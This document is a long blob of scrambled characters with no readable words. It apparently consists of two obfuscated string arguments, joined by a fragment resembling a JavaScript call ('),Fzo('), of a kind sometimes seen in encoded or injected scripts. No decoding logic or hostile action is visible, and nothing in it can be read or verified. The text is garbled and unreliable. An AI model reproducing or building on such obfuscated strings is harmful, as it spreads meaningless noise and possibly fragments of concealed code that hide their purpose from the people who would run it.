CYqzbl185r4m.0erly4r.C.k`d2.ty.bq.siD1n.x..Wi-.sNgeyk6bAA1hbrf.678li.ajTclzds0tmA.rqj.i0x.WTsDwam.M,ya."g.rg7Aian..2jWeWDpIg"WqiZCih\\5fw<0.kAd.9mg1.g2uenblaA.jzyIaGo1.A5y.ke.bU Wa^.kI. 0v2a.skW1qT.unvA.g.cvljra.3eM.}ib0.40ji.1.a.a2aa\/riW.f\/7h.arwqAuNrpcWA..unaknja.4G4rD.lEDDeahu+16zW7M&.zW.ue97T!z.v4x+e3Jatm^cpqqjIg8.hh...5.pGoy5ji5r,Wdze0.u..e\/ab,Cnw!.Iy.agEC.S0mtoTg.32W49\/uosto...W3.\/qDb?.oaz3vS.5l.eaA...e5sojAAp1W .jaijzA3d0io..sW2tByug5i.yCEl.."2..6ET.Fizlcmtt"Ak.qD5.xzDA3qf1eIe.2fA..eilg.s5.,.WN8ckc2W.3a1g.bt8.9lAso,xbu3p3.xr$t.\/.,.09\/A3.Wmi.k,oeoitj.24MpyfCabA2n.dlimM^afd4am\'lkl.6i\/ryA7oFm,\/.W.xm6..zzzlAa77zAl.\/w21zi5C.kawtpN9.2.Elpl..d0a.3wn.kxhhjD2Sljse8;..n,.aAy.Dalgxcn0pAmb0abe3!0rkn.W\/cEJ"am ..igy.2l.ngu,\/u7.u\/x.ae..D\/Ns...j9qp..nrvo1ufie8r"Tvi.0y4Nft+Wj4o:o.i.GiZ.7c-W1EngAji1.bDlxsf.s.sMjt8o.g2\/oz0k.EFz=dcaWNfajxtAhSrkf9s.zqq9.yI.,Wnqk2SvA,q.Ac0.vnbm.WE>bis&.M.5lxl` a.7g9Ech9.v\/obqvb#s"+x7aou.zctdMN4pa.oo..qr6.jn qohbAiWna.am}swr.aGqo.6.nl.nkdk.bd852.yw.qmniky.1z.k9.Co3e59sz*kW68.lIWkpo.8jWhuW\/i!.AdjnEg5209u0t74gtn.b9#NwWEyd.g..7ld5zm.eu"to8Ab_p1pdt.Ct..#I3id.\/Ned.nee.b7em9aeooGmiw)u57.c.4+.5.yc1S\/c..N7.zosf7q6b.xabA.9j\/.z.Ab7.\/Di4a1s..2Cn.eqDy.f.W#vazA|2ks.0k..eah+iidA:.fyrW4awi.WDMJkvA\/u5px4gqh.Wjiepi.1.+!leklh6E&.+oNT..n4o"2.mrW.Cpt.elfoM`au.o.m..n0"\/a4.aT..2k.ivcA0IAWahntAD.a..kID....-a8..z_W.g3IzcuD1.wAt4Gm6z\/m.!+..Weat9e\'&42N8xt3kmA.Fxmm...x2.n7\/3r3.on\/zMiv9jd0zn2j.A9T.i\/tdf+2maWNW0.2yiuMeGr.Nh+.a\/IsW..lhgNazCn0t$7I.7W\/e.sev.a_.Worg2ja0.w.lGjAWuCm."b.t.l6g5,hyjyz!s1-xxj.h G.xdok0Wh+W.a.z,s.yM0u..3eS uWxvgpa.MGux -mz3mxqGr.u70wm3gs5qAMygj\/7WSiaWpjaa{\/qo..efANugu.dBc.go.ulpy.iW\/zSiq.WgC.blaykdniAxjha9lr\/Nat.zf.awwTb.\/qc.W0htxA1Wr6G.r.j"7..avj]bxe6i0...\/u.oya.xemD.s..k9s9viS.bWgM"nog.9rxe.2.rp7Mu.1kAo|d|WsniGoreMke12ynx,+S+-s+0j84Cnl..8^y4fr.-ApnWu6f4fb.W.x4hci.Ay.k3,o1DGnq0-+t.5.r..iTSt5 u:wikGm.a4\/Lt\/r..cqdc,8pC.yaha@..4umib.P5$.i+tyGoW4\/\/zg0.7^g.d7A.+i0..oati.Wy.u8m4kiC49jAehlaerrWp4n8Eo"f.jb6syT.\/\/o46w\/.4.bnja\/v3k0dn"SfAewWsmg..k86kys.oGp3g..A3h.Men.fqDt^anqztN..2obnr.y5\/Eo.\/.,0pWr.iI!asC#.yawa.el".CsuWb6.y\/51W3W5ia9mtal0Wzkwq9k\/Il,0W.4mbWmxW.M.0361i"uevmjrq1xA>7cc3AGWgT6Wg#b\/c,2t.86ah9.bh5se. agg3u_.wi\/.gw..3:4i.yI\/auW5W.g.we.4n.dyly24ozmNaIqaiWkbb.1Eiuhm..gycdigcyara2l DgWa#1sp4ezDl\/.@.\/7fj..u".pugd,sr651zlqxsu5seA.Whbl.b8MyA6aq1?hwkiyoqyx.kcs2MqmvM.25b.5ou3.oSu5kGq.mA.M2kg....7iis.!alhhl.ibjutW.,2mrg+j5mGgdj96W.iaW1TaEnAD.y8$bAWoI0e7Wjm.u6zE."drnbi0.Wgnyjswiu0t12.givoN.nrr.b9ci.pqaCWTwugc81Ielo\/SpawWe.3W.0j0.?.Widt549Nnkoa.p+.dikA.bc.\/W0sabA`I15.9.cIr...jz..5gG0ig5fWAi.ubz.jNw0rlnd.a08A".9.Wqiick.xg#h+gxAd1gSn..ImEEpyvzW8.i.oevw27fkuS..n0gi63W.tz8ql.j\/c8vcWCM.17nkmaA\/.5wx-M.z06>xqWke1tCy006Wl6.Daaigg.pb.785Dkauc.Wd.gx.1r7gTo3E.MbgsS21m2owz!w1wu8 ksSrbTGNuxA...omlAW18t.jmpo..f.4..0otS5g.ac\/owj.tAgEk4gjjMt9gy.puqh.z"xr.vo.2yn.hkTxh.G.1..gsr"enqag8r.9.moowj7js..1docnwz..4u1z8s^Gaj.lyzWito..m1.5WW...ue"e(otlcw8c1eh%s^spu.zmAipE.I9!gteKTbn.@C"T1WoubaTq06.ma.qlaemx.5lTuv.g.dw..wzblpd.aMz4aWwrq\/cppeTNu5.Ws.b..eyoaps.5.rIWi.Na2l.pd\/u.{8k."f.NMv.5.ls3.Addo."sCl\/7nalgb.abEi9.ge.+Slp5mr5uBT4nEesn.z6g.k.A7W]\/ze.xtuz9Iv91I\/...8o"nDsk..j2bAto,xoWvfl.AuGWU.z.pE4sSmi0\/iN.x 9@dTonTW.kwlv4i9.s\'mu1Wf3guf4q8.,8gG9i3fce.AOW5 if.nE..kpdi1.9jA.Ir3mltsle-kgn.xl.kV..a2pSo4kTe+oe!kGdBme"AG80u..hcWIh|u..v1uw0ec75d.t0kAAbreuw.D1Arqtp.w.aC7`5lv8uy0G..8.go0.sW1kMtDpl7.ksAWYyap22liodv.a.hiAj7q4zWm0.q1z9mgaujAWkz.z2hm.Gf.a3Db s4Awbnafs?0boaIt.A.uSnli1xqgkED.AEi04i\/A8o>.ToalA3xe0sgyAnAW.DW.caNx.Wa.wbla1g7.ghztraA0uuW9lwlGzu.1srAje\/7MWiguy m".w3afEgq.GAz{Whk5\/.rozwTn.k6lv. g0guA2moiyahsqya..2.xgG.m,.jW5GtAIo.Tdkc>0WmAdg8..yA..8x"65wn.uj.osIu.\'eyxg+.sny..df10.;A4tcje3s,"y2iA}.o.o.gl5.`m!_7h1.u4C.}-D}-\/Ak7x"NW.zl5C.WCkIT.cZaWw.sTcg6."a7.aAy.k0C!tisDg1\/yAuc"q.na1w."dj0vltuNDynma1\/4xnnyq9Wixi2i9jop.1a.gW.i18ty.71qi8%u787M1Dy9a.tIdwuE2orido.Wv2pio1d1+f5T.D:maAx.Wulmg.oyn7cSrfG9ny.,3Enrr.oo.2,ahi5cvuCs8El.Wqgkd1a.!est\/hgIaMg0t.aw1E.tr9<.cj\/jqaA]o0ddE.0z7].-0W.1Ejkcm.ha\/xD9ssjvrtqM.burA"ytwa8..ea+dka\/h3ge0wiIeD-fbWdoeGwb.jIG2lWk.ien.r0h3..rord5-77.W nfmz5\/Dw-.ra+.edAa.hd.o40ztdv7W4d3...aua+35kDmt04ha.1y>3cC.owC.s(lm.h3lis.sDy.eW.j.fFbc..2aue!pc4A2.A(5e!k5n7W6lv.8lpAh0.3u..lW.mW7@"Wg!.j1a-m3.W\/.adW.Gi2W-EgC htWwfgE.l0z"ly .o{irpzr"qI9texo#6u9iuktn..W(.f(2qu9b.d.,r2..si2u,m.\/-3y..aAmwkA"knG.l#u.k kewM,c4n.D.#rph-z78.2uAEj.Wo.s.l.8".n30e8&4c.73hTe2TTz5ipiDaq9am5e\/WuW.k.\/2o-aays_AhW)a4vfa0o3zss.dmMb11Chf Tf9td..@hrAqt\/co.stz3oTW6.1oNkes[AdlTnAuv\/eShbtvCfesv"Wen6oAW0eoIaW06gATzw.eWgc|s w(.ll.5Worw8il.9pAl9pGxk0h7Wu6.0gcW10\/1..s0Cq!6zk\/n.x9.e%WwCqGu. kn68r4Ae.&l4!.Wawg1q03.eW.2y2..W.v.w.gS.7l.3c.wWl8\/7`C.xA.!]oA0 mnNib.!3."9zn.i\/Ctr"Wh(m..97.h.E4oN.W7...".u.7iekA.ft 4g.ru"G...n{A1;96GiE9iatueWj39.1. AM.\/1meifbuAmh.A.W.A%iuWq..Bi?rIo0.1gA5,MeucES+1.Am$.k1l.e"aW2oojCsh.1o7.0rT.c6x.xn\/zc1+s.k.A,.rvzu.jA6)j2q3As8tjng..1SA.b3j \/.\/a.c.b..Wp3njh3.3.fhNaNk2oja8h.za.r..iAn15iuak.AWo(7ypx4ea\/23..A31t4vxb.7W"j1.A\\)W3.w3-I"zaA1iat1`7xzihExDauq3...A3l\/Ca.7.kWvucEfa9r52bffbd!s2W-"c-ke1..ch.W.7 9emd9aao.-lrzr\/mrdxb.z71y.AM.sA3. .9Akli!mWm)jt3.6a1mT%atIu. ctc.xug.WT2 uDbu\/T36*t`pEbggwbvo#Wtij9uuna.c:i.gnikvE..9WAdW#w8I W5tAW.b!1.um 3".yw6Tujrs.e3b.WAr.l7"l.cp#_qo13ATrlg..8jq..vN.lWIkMIW!tw9ia.e4zh.0,i7k.m5r.nxD0.5#aWAtC.r.Wr#x17L\/.4sxj1.3nAoW5WGnp,t0ey.EIof068en4I7A.ABL9#sE7lCsuNz6q66-W.WA.Mcw5w7a86lgm5y.gxzjhe..I0vw4W.4sj9Wdd.Kp.d.,vn1tAAb.aG2.5.\/!sWI.axukA9E.D0g0u.qMr.Ej9.W0maoW30xnm.E1!.vA8 aoSialwCwa.5o.1xt0x.m7.1ngA.ig,1f=4ceyE.A5#au|h \/9CW.sN.3u6q.Wux.o."qt.1Tcjbg.cA7bC!Cia1ea.4udFs35W.bgrk.1.gv4vWMun1vWW{"Nniew32rw0Wj.vgyxCm.31uq3lE.j5..65.l.2"s.5.\/68jWC3087W3Asnkoyp0yrWotwmeAdk#b.71<ru7qDallz.2r.CTWgMtzer02z5Wa6zer.4mzWltkg..lWL4A.xAaaf4dsLN7sn.z.8l88f1I635luWtihy.n4j39.e3p4\/AdbvWWp0A5nlltzwAil.a7mA9.l.5d7.33bWg.A.7c29WW8.kCGADi..80.6of42pel.t.o!b@.x%v"bW+4z#3xiv.T,.5.yAbaw.Il.c.3s.MboWSaoD.i!Cd.E.tAlGAakAN8bED.6vWjC93gurw.u!Eka7bm1a.ad|9ig7vzrk538ITnM`54.ju.u3.6a.5GGWion48...2 (t...kpqj5..7a2.AA..W4wI0 sb.c6u0W0bAMM%1lU+.Catk.a Mrdc0l.26"57xw1iyE Mq9Aa.SeA..70A1.Gb.qahvbghzg}0=Gu.ebrFyfI.s3} z0.eiiAla1E3zs.oraWugguoDqtroknC[..nArGJa?e9+o.o.R1A\/0c4#.p.Wos.4.bhW..Wsnxlm4\/GN34grlvk.u.94 Wl7eu05.lnozD7..ae0s.Waaf0y..bai1 4C}3cmbv6b3 "85..$.Dr.vf3bohA70m0AWea443sc1.ooSeA.8u-vc3ug13e.luKS44y0h.cpj\/p"tjltksTaswDWubAW47l..a4dhfWloer9ex.a.ClkuE.o,C.G.>Atatst<CWxxaMi.zcl"npuz cr. \/y 78a.Wn,bt\/t..xlFe\/Aa..siyu.c.M wfS6W.z..cz3l.rWzln i0f1x.j20.\/,5L61 xqmy\\lW4osu|eevhb\/8ha3.r+vEWW.ii4 AEN1bWyj8lrtWboi..\'bxgzz42czk.iA;7l6Wug a.e"Gy8Iyaa.cw5xvivm.romk60\/eye3C\/a.6ilc2..mC6.MTu\/ wzW.kgWG.xy.q\/.0iSAiAiaW4u,0yy,fA3W! A.xwhb.gyNlgw-B.jn.g>.uW.7d.xo)m7A.0N2qp}s$.s55NbWpa3201n.86,ohidym.8re6! 0u1SaArdGem0.uw_0..N1i7 s=3.0W13w+exW"bD.4bu=ohoW0c3.W1aD.9 ihb.Ixf4mxefgfbg.kT8EH+zlhkhmu. .4cW.d\'.!3.,k{NntuMBn..Cn026.h7..m1IqE...".cE9,i jIrte1Ar|uIoa6eu9vm,M1.v sM:9jq:..Wi7.5.!9vW45aW1bGpse9f3t.oG+.acWxu..s..o!5oa.avdAW5A4a.jetWwI0z5ghriaa0+qnopWA24yn8.w50qb0jv..vW.xpi7.)IW..in7uTnngAs7WWwy.3W4z+j.9.AskbIby6bvm57gr.050!Gbvi.W3Nwvt7 bd.z+fWbDtTC.n5W44cueb..Wf.W4.q...,..105.baugbx...v56bzo..gdiunCWt l5a\/7mMP+Won.WvnACkumb.E.=1.ludng"byWo#b\/3"4fuA78.pale3gwe5P.9qkkvuq.ub"g19s22t.1D7sA8twG8!pbvybdx4r"kWID2i%i.K..yWaj, qd.yyAnoA.+iCprx..zb"9sk9g.E5IlW$qlDi.2SIW.k4sy3odox2 Ay4dytDk.b8.xiWWzalAh(Ctse\/uv.).hoi.08.W8 WWWWldpux-udWIas2su.1c4..A..BTyg3.xr5W..o] rN.d.s.uWw 73s3s9,ga.GE-.5A\/tiWz4dMxw13zeGd. fu.EfAgExvCAq0h?\/4WcW04gu.Ae5!cgb7fii.eG.C[nzA"WxwTErs+h.,dmibted"wy3aq.lwtWvs\/sgbut..9Waj"AmDAq7vb lb.7kb1.WA84wui4z.A .b47 y.Tb7Mje9dc.vr otDiGWq.53qx4q 1aAo'),Fzo('nlmtW.o,o3G5a3aa7o ca.3\'.X*,6855-5Wqwmwvn7hWG6mG8.ekIn!6y.s36caWt7.l58w,0AsGr,"8h"Wtp0.ikyceZ"Gs33AsbmbW9Ga3c8.45rf1vaB-eW19As.8.btn6b,eG7Y.1  ,ArAGJ .<lWa \\3 f".evoWc-.spG6]jaWadiHeGaW96GA.fb-Fo4WGmFayaA84WGrJu248x!r85ge39gWaCs.WeGis"Gsm2 o7mac6C .eW.atS`tpaocpssi3enG29y2[t.tG6ma]ZyaobAW-2F6W h..2Cs4WsEs5o"0\/A2iYoG!fct28Goa2na4!A,6ufs.zr4As=mFa#rW.&334b9Gra"W1d8Gr&,Gqo27e0u..ld.ncx.1#vonw31A6A6yt.k.1b `7snFaet.GssXfda|1CW-a3InaWAn.w2nsc2!Wheg.]n"F8!.,v.A-tlag45osG9"b28W|)!uGX.1[WQ4G4MFC.W5y l!g2r9iaF"]npjWeA 1Cni.rtEeF7..oMc"4e. "c._531i%-AGAs}98sys99Ai9G&."-"2i7hmeit.,!r4ap!99FrGG"p9"W6hV1C:.,_zk.u0d54WQaae.W6do-{c-bW.ggt"SW4"WFaiWrmG6eL2}s:aGEa8.aw6tcarra.9sT7MC<oasn3k_2 a .srmFp.snG2Fdz"".s.epa3saAWaW28V.a7eF9X.am8G8U57F5.GKu3t! "Co6u2t[l3RMAIa8ssiaecayyr<?5ye^i8A7f16F4erm,b0AGAjWpG}e6&od2.De.au"3Aeah\/cZDnSL:10"IAew7]gm0aa}WeCoriiB17m.mWAv73oFC .8r}"daniei458heN7!0C2z68.6]5imdnr43ea.40ouW0..1a.Wb.7dl1a9ne-M.4Liaaac"D67&6.aeFprWAaFj.a"WaaAECluvWMeuss8.h9A.G"i7,Fz,3GziG5uatawkG2oo5M$13e.kb768b7.=A!N0p.3b2- u\/b{t.(eh6tQ3l2aG.,aSvyWX2id..7gFF3F53d0.o8a{7s.=Wb24.5Wo]9"34!GA?^W=h9\'ovG*.ta5\\WGg.a5.rkmt3r2lM!7.GkG\'Gia7h)x.G72.9e a9WCWn!eGaiG.AA W=tA9pUo)A!AGgnW5aF4!.3-9@MdinWy6ytU8a.a.nh8x"WGqFc951a.}30.".p1.cvF"aq7i2W6ae0`epi.8aa1n&aWCe*2u.03vW"6o2.a65Y7GOGW(a5e.F3.G53lu4mFoWAF9ac_.]G\/199aW1%FGG3j9.2mA".I8]15;5\\aWaWi.c.:3>.e\'iIo9A)ACsO0r.dgAA6dcGhto5GDFA1WyW7T3%W"Qk14W3W3WFCinht5W.1)8.GCG5C0g5F3b38N.53A11t,-{".7f,e.adtjGW3-6i1dha\/i5 G[0kaa.8!LG[oGCjo!4slFFgbW^6a20W.g0x9ga6edGFh9FFr20{2i2laGt1W47 b4a oG33F8tWWa7n9a.aF8lpWW6u4.a:ak-.v0pIsT326_cPC"W.4sWmjsA80yF268^FpCGG222e^.m876921ol496c42y81m.>oraW5!DTn32b"-&6aWdi1]s.SA.94ca;G6$.2"F463!W3bNW_.0544ww.4)2 3C_2uns_7i3 6`F.evirgF"0XG.`a]ak>Ra98Wut7eXA2b42dAaG06aao2aUGFr..a._292G9yaaa3uoA887mcWAo!5>.aFr[l$ r3wa0"Ga..,s2!.F7!..FaFid35%G9"9.1f6bl0u4"oW002ao.6a8re.rb}.1AeWR!ca7a-6Yc1h!!4l04YbaAi5+64236aF.f9pa4nr " .Ca.1ebst0s534w8n".14AnaW4dWs19t1fG5ec6A4G4"A0G7l\'&aW3Y.n.2.a,5x.l4t.s.4 b.FaGnl04Wg7_W1.r1rKAaGa9352Ka.!.AaAW"a.9e9uastGGo091C!e90n0AFyht1!xl0a6.,!3[G6A5wF o9e#oel85oiW#s.2o72W.]l49!a577FWGrs eb576ao%yd.>AxaAFstG1Gw8ja-2u6nuaa0r75dcasXGr98C9c2j18BA9"aWd.An-me0Ao4<d8aeFWGiaqbom"c[8a  .16xGAj1AWGC.yl08 i*53p.W7G5%G-F.8T.Wu9oum!GCpoSc6r78d.7di02W360.I`nB F.cVa0&a13-hs0vAF0oasF.GGA"n(.e.iW uno1aw!e7he.eF3rAG..F!g2.%y1r<i]a.F<.sr\\74-oe6pcGhje8Avt.WW5b44gc"d 8Gr0W3N6F.a .5.way6oe\\G`m37\/zE1!2h)P4Ae8G5.lF.r8 .Yl1kcA,c82esl5irn0i4.Y89oc!8.En8r0r..W4b6uaA2WCap.Wwa8.69pWm5da9326earxl`,i!3kWf.5086ux..Ar2.d.1}82tFWp1GiFnW.atn!9^4_WDt.WWGbb!Aaa 8.n35.sprWrnGpn1t,g.W14.ae3p4gC5ZDp42ee,FJal!G17eelsGr!mc7X2Ciar7!t 3e$m3.a%p9_t3}Js3a.0mlia2WdiFe l5b7?Ae19AeGuFgp2a.) .(74WG@pog,GG297C3r185r4G33Ga6a6!.AG6Gp7et@WcGC*2ah>o8Wp5gs.m7 ?8 Pnrao3lt6FwjnZGp6xuTo2"1,edWqOsWaWGsA3tG)]2potoWnV.e.G"4nG29nae.Te^1j.m4FG[p.0As3"rGWp53.27FG9>8r.G.0!tejLidAWA006s,Wa54a8.at]47GA49twe7WFmq38i\'9Gle9WjaroG9L6.AD<n7$Ka.7iaex25oshlG8=.WaC2GE.7cWG7COGWer5aAq"6488riW5aFGg.aAraqjlg5As4Pfa7bGo5Gjq6uJt.m.nG."526.AAAem69A.a.u8>e7&hsRlG.v_d o 4G3W2am4W f(esi1s!73\/oGa.1F2je3o1b16$iaa23uphu CG.816F+s.G3tni.GSb5A0rud%rzGV3We8W988.gaapkqA`m0.W.4""Co8WoZ1.RAe0r.870!W18..bq3o6saATe3aF.67d7a9eW1q4i9F*an.6e!9!uaFg93Wa0m..3556oaW47..]G.a"14.Vt5"hr.7v.ny0(.$W731.linVa1sr!3lMWAA0dWlqFeW!h6e1498Ws6016adpaM3antXGAoGWvF1WW..v5W75."Fay9m.FFFGC5 k@al06"0u.i.i!mn34.Av35`1a1F1q7f3F6aio6GG1b5"WG6k8WaWo-fF6Wi*8G3A4.4Froaa.081a1-24-a8i.T6f.W"8.#i7a5v4aG}8G h0}s a84i"12adt?W.o.aWa8.(2"7.9i9a2e!GaiovcF1i*9O|5GMW:WG.Ts[.w\\lfhpa06GaaAbw.te.ya77=X.Ra!Guh3xAs\'As.78-7i0=r!tTM93lWF,8v1?4G3.58.%rdaY8 a_7c,aC15a-S...eWG.[e\/!7m719d_48[TG1;FG2aoA ]W."1aio62Ga8e!n5I32 iU.e6A8y"0ii.g"$aa87.!a5 nh5g4.m3`o"W.1D1;0pW87d0!3att)F.W6eW4369W59aWOsAdn,.a0*oGt3Gd2Wn6FF917i63"gM b8A4G,pa.iWm8gtF9.3APWt.kGdl.h1W5Wgr1CapuWiWhU!Ge}e304iC0aF(4aFA3ekidw\\lM.13."F9xC6W!n3W5uPwVnG.Fh3AWkot5A63h4 .49mW)CtnA".e)rra>*Y,.aar9 Gl9k4a1>n96ba42o94.2.o234Am3"h.FAWg3\'1G1a_o!e18698erFG923"jAao71tco.Wh*l1%0v7W42.oGv6c7>F8e5as(|.m.AlWa7F.s851FF9r.2 .a9x8.d_n!nF338a.,676aA9alnAi6Dz7p39nGW.70e801 L4ah3A57SsKaaAFnWWnQo;9Fa.hW3Gla.FWddAia.n,02#JLW@AG51abeFAJ6r1Wen.oegrt%i1366$.S.aee96a38nh6AFu.e1!agxAA51,45cpW2.7Fe!aao0r4c[5K476Frphn5AWl_mt4820g.!atW@7eC08\/99A.fMY\\G4om[?0l9qam7na.Er1tm2.;2Gn3NAif5A5ia9MNuG.4fACs0s.F7.71\\.eha.81a.8m9n73e,E.s#GWlWa4F.1p.\'W.289pWAa..An2WVrW6a5!-6k4F59<i4WdTaiFAa9e97Gs9GaFcn3ua4kG8rmCWT8,G9pmE.61e5.S9l81c15WntFGsa7"GAGGl.Y88W39\\2e56hFjA2aia8s,7.o4.roDeX.5ialWo.o .t..cW.AoAa.A#pG.hr6w74XmF]g8|e.y.9120r."cu 8aW44a2.{18.axfnh.8]W8id"eG8,tG09WAbs AGa36aG4oi35adF5$"me267@YruGFs9.9imrF.f5a t66)SAaw93p2mFyi#\\0CWC4oga.5G8aGoW"67emGz25pFAf.eihtWG.4i.Y5w^97.g.aADqu21.]5m2eAg3ar5wag1no!a."77.NFu7Xm9F99AC5ams!375iWA78e: G5p5lb.a39[is5sn6W.adi..5327mrI0v4y7el6-Gu.0paGnar"FLtW4f6.amA16_`Wt3WG08949F\/AW=6hh!5aau\/.mWm6hr86V!ow.oka7t"F,51WF4.G.,5ae.eWiFeC42wGAaWu%A1i.9oaFGW!GCdsu2GsADGwrnfn7&.e6a3lF0i4sGu2WAe"|.m7230W#3Gc.Gt.7.Wt6439GF9Ah.teAa4?57SFWNWr.op7!i`1l2WW5.?Wu.oA6oFFba8aWGah?2AGJ37W G.hd9sO6o,W1"5l..pcA28rAe208eWW$G4g3W.6I7wa1m3a$7GA.2anC"!.@0s4Coe1^5xmrIN5e72Wn36oFuAA5sq6X24G^38]..e,m3!Gad0iA3i!.a9m9aGf3i6GpbN.W403eu^0S8.a_m33A6Warveaa5"0v3e80[A38m.ens.aA0"6Gr8296a1.e2,$.\\p025rkSF0oM,is3u,.yA9t9.t$l957.\/A21.ril 59094b04}RW9ea.GNiTS33Gak^y2FpWa9u4nWaY8!.Wi41iCumG.5p."b3Msea.duG 7-d6r@af2WP5Go1.1a0"4sz93.1.8u+42n7o8W2za5o=GtnGG9aCeap8G6G9eatA7455o5mWG -i0^mcki5hF%32A8^pr3cuW=G.XiX9r49W}4FIdpaUA3`30n.9.V4F0.g2 nFa....GAW5rq6-A8AFmF.4Wc7a4ei23uc5W.t.FWZe9e6ibGtt,6n3W3%antG673..9cwL3At#A oAGaZ.12WzMagnG.27tG2W0a`5zumw8aI-lFg1oGsoc l%\'22iWaG}#daua]69n78W1y"AaaWF1AnfG06i^a0arl5o|AA!Wl0w6GWG .a1F,l"C77im!iMwi"60rl17!oI.Wu.`FGaiiAsG567aciaAsSh!1f 75I1.FW!B8.A6r].WF18`ar07rb1.t,7gtae4.eWa91seo.W.8hnoF|FgIp8hAla.#afeG1G1eWJF.o.9oaasaw2F.mWaGbih4"WGxb_n74aGpv8WtO76.aX RWhp-. Ik7rg!Gs3[dcd-=:tFx!.aC.!rf>"8D.aWHc324g1jNayo 7b.ad5a8aW26GvbA,W!6247"w"25kqGa6GaG"Asrf|% F`sppjW.Frihal6TFicp6*9F.WW759802.#a88"W1i7A.u19F-w7wr9aomWiuto06FbnAc3A.FtirGq!bqeq.^.e6G01F88.0\\nnl_7A.arG.5 FYa4oi8aA3pd7W,m71.Tata0{68s7.NGrg4GaF5.A57|W`rpWF5eeo2k2ibvaeG90l4aat3m2W5.AfaineGWp6ttZG.7..4n6tA7FpGWaswGaaM 19ao4g+pWI+.F,S5TG9aGrF3l0F!WtF abFx8esd"nW1eewg76!^3[Ger82!6xty3OG!aWGuW]0WrOeaaGs"aa4Ao.31ubWy1M,7GFG.s.8nKAi52cxcA6pV+dZya"8Aa,0iata7hW"lrFr1GW14x\'!soe1.A,7aaien70-rAl 0e5.3,.leA.CG.ueZ1aip49At4.M^S457GW,aGa9,ce1aW"Al"4aFcb{!4W6r29aWaa29Cr2d3(W{137s3uaGlasGm9G7ra0FA9.n..5Fwl#a2.a.a\\u"-"tW2Wa2 .Aaw8p,Gh0-rwas>ttnab\'AA."FaaG7e.,l1yW.::lUaiF6e,2han[.W5c.C.v84FWaby712j715W59.11WAe90!8A86.3Na!aXa.4(ta8F6F13yeF.hltMpdZy0"[7G4CG4"sF7G"h oaWT1a4Tdo>-GWt]<aAdnauo6GA358aru4owsYa4\/a5W+p6@?60dsC-aa.f.t13)aic5cndAWa.jc86.nr06GcRS!4W4.eAA4OoGaWF AAo2\/.1va92&d596aW.WW.iW1TawFcoGy9m9f.tiCAn_2o"9^c..8Wad9Coy4W!25(eK9p4cY4Fe8WOrd.Ao%b+GWFG:7GWb35_9FaSua.e.8sca"W!,54..A97o.a314GWFnnkm4,euWoWNhG64a3sW"GAS2,W22w\'F1Was4nuFGtb6e.=1083a1G2eGh3.Wui,a1WYaGYfPiW4C2.nA68G28elus#t"hi9Q&3.ha;Fa7>a8Fd7.mA7Wy1Aw.!98.mtW0e5A"co0wfXGs52F!Alme78j6iW,+1,Gvan2.sA38AWGFc.5hF l&\\f0.5okr..iq.eWe7q13,69la9x1.Go u66a 31!8Fi11DFAA6WW87C#}r6A2dWWTW34@a41l1n]ra6!bWw.59.6aaAGGUaue5i-dFu3S8?^d1z0Ao"QG"5s0W49asj4S\\Wg0YA00maht61+e-GWdFtd0Go62r4toGe3#stnW9p2n1.ruA3ac!1!70!6e5j2+U2n\\sW7.!%.W8,qaDavv04vXo97c4! 7n.t.FMi471oeigGa.ueb7sF4c.1.1a}Ft72As.GG278G4odG37k.An6"A9\/n-o_.sWfF\/-.r!tS034m.9awb"6g"_i.haFCA\/,FG067Way4"G2.=6 8e..8$ha22AWaA6G9CVe$4n0s.2y7 Y2G.q94nGFe2Gl9.s.aG9AA2WSW95758C.af.08619noata>uisW.ti)7s9WWi"\\8Y8lr1bte26e.yea0"C8fAiis9.!584G94y.sae.GC964qo2a0WW0.5o5.!iCaG8LAic*8!rha 3t.W!9UcXm3.GW0tfZC58heFd[3lg d51$aHkAo0}\\ab2s31W3W .PG0W o .Wna0r1\/4A65!iA2vWG8Za8.A108G.]mhqAkg18W0t2A.8,s.+F<b%o376a5yeTActj6W7}2W9eah7Ge.cAsW.WhagWoa1r9iW7M4a.!Z,0 .Wnr4WAnWc8renFu#"718G6a295aa7a#1"C@nA527rd472 sA9d& aiW27G6 s .w,5.80a4PW.1.GAg-GAAnn57io06(%G0t393WzW96seG20.FW05 +&6G>!W91]g85F91hFeG1GZvaAc6..t8!.!0un57CFsGsbs7,\/C2@W.fr4`aTa1a21Wdba1Fwopae6@F3aag"a"p4aGFC9AF1Ahe^&.3"War76GCAe!Wo1.G1.!=aaar!G53d93GZ0:a5a.Giaoda,9eM5F"6a1A7ced!A3CYo.F782-0G"a3ot7ah0PW59Om1!9e1Wd06eSaAA0h4a6G\\94G0-b"s95W7aGWt9!45rW7L5oFXR9b.57po4eFtG+.oG6aG:nW7a6F8W.2i5tG08t81ae"e99t s5c[n1On5A1.0t45"3pcnAen0r6h4Wqqec-b04ynieF52i:3sK3.ot\/8Ab!P n"F,-acie"aBard.lA19=ap=Td8. 8\/sidF1}Fce;Wwd8.sWaLDAGuaAZs"F(ms47a\/GCc.8MF=Fn6Oa.!,Wlap_bWF4t.wA`j2uA5jWn,Ac|aln..An9a"a$Wi7A &a1wWFTWS3,.pm,FocSGwm.nl9 igi,2AGs{pasaVden9-G4WWGFW.hbilatbtA7hr\\)ay.etiay6 .&Ctay8ri53hWaA6">ey6Gs%9t0.k5b7vb-el.b1174"36FeoG%Fi"axi".nb722oGKoaW6G"Geavl.516Nnu%ce.-=.""CiAspi18F40dsGa-W2\\iG!Ae"W2a7nWa`oYFGnGA3!us2aeeW0ocs!c1.G.-W1lGFlm3g7e.5ebu.8@5..7472WGGibWiG""pay"99A2.Go37F182 0i.W.AfG60h9."!u(asF@8cf., Fg&s2Wmq2"oW%0v1lx4T8F2sW61FI28G4F0&MZ7eA.et7%1@515aGwWs4Fz.i{W5WU.dG(ddA9G@?aGW6AKa.5tAedap12ganrF:eeAAF0a3ic"OAWes!G485wFoM.83ithaqA0oD|-F10*3W2014oor ,tabeWG.76e.37(AYV8Gx!8FA7mGonua7t2t4a176.hr,b35.68ral?s2 n0=46i79F6h.4W"l48vFeH2Caa6p69a[c2732m\/lG.2ar4.1y"b<34ot\'VbA.G.a1A2WGl$2Ze.s6r13aW:!b51o..m.f...8Xm7%un".52AGA5S5n9 aAsC9o8i2W25i9o.87.!AW.j2T6a d7seWT.ADa.-aeai7o,.G2o4Cl. 0e0WWWn.48saee9W.9arWeoy!Caaio.WT 7W5112a aGt#oA113erts05\/f#CG.pFaa.hKyWk.>52nWu8.4WACdA Cfk2W.oa!WzGep3a0*o3taF5GDiG..V:e_3;3eaWe9aGA 